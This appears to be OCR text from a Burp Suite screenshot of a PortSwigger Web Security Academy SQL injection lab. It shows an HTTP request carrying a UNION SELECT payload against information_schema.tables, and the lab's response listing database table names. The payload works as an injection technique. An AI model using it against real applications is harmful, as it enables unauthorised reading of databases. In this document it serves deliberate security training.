 Request
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category=
'+UNION+SELECT+table_name,+NULL+FROM+information_schema.tables-- HTTP/1.1
2 Host: 0a6d006f03fbfc32c0feed1600b6008a.web-security-academy.net
3 Cookie: session=yiFrSdycBtnZpC9ep2ruzryNOWfYajoi
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a6d006f03fbfc32c0feed1600b6008a.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
SQL injection attack, listing
the database contents on
non-Oracle databases
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT table_name, NULL FROM
information_schema.tables--
Refine your search:
All Accessories Corporate gifts Lifestyle Pets Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges